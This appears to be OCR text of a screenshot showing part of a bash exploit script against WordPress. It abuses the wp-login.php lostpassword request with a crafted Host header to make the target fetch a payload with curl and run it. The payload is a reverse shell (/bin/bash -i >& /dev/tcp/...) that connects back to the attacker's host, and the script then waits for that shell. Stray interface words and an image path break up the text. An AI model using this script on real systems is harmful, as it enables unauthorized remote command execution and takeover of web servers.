 Trash
27
28 echo -e "\e[92m[*]\033[0m Guess I can't argue with that... Let's get started...\n"
29 echo -e "\e[92m[+]\033[0m Connected to the target"
30
31 # Serve payload/bash script on :80
32 RCE_exec_cmd="sleep 3 && /bin/bash -i >& /dev/tcp/$rev_host/7777 0>&1"
33 echo "$RCE_exec_cmd" > r
34 python -m SimpleHTTPServer 80 2>/dev/null >&2 &
35 hpid=$!
36
37 # Save payload on the target in /tmp/rce
38 cmd="/usr/bin/curl -o/tmp/r $rev_host/r"
39 prep_host_header "$cmd"
40 curl -H"Host: $host_header" -s -d 'user_login=galigigi&wp-submit=Get+New+Password' $target/wp-login.php?action=lostpasswor
d
Home
41 echo -e "\n\e[92m[+]\e[0m Payload sent successfully"
42
43 # Execute payload (RCE_exec_cmd) on the target /bin/bash /tmp/rce
44 cmd="/bin/bash /tmp/r"
45 prep_host_header "$cmd"
46 curl -H"Host: $host_header" -d 'user_login=galigigi&wp-submit=Get+New+Password' $target/wp-login.php?action=lostpassword &
47 echo -e "\n\e[92m[+]\033[0m Payload executed!"
48
49 echo -e "\n\e[92m[*]\033[0m Waiting for the target to send us a \e[94mreverse shell\e[0m...\n"
50
51
52